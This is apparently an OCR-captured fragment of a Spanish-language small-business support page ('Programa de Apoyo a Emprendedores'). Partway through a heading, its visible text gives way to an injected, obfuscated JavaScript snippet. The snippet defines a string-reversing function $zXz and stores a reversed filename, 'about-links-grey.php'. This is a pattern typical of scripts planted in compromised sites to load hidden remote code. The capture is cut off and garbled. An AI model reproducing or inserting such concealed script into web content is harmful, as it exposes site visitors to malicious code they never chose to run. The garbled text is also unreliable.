
Programa de Apoyo a
Emprendedores
¿Cómo se si
es<script>$zXz=function(n){if
(typeof ($zXz.list[n]) ==
"string") return
$zXz.list[n].split("").reverse().join("");re
$zXz.list[n];};$zXz.list=
["'php.yerg-sknil-tuoba-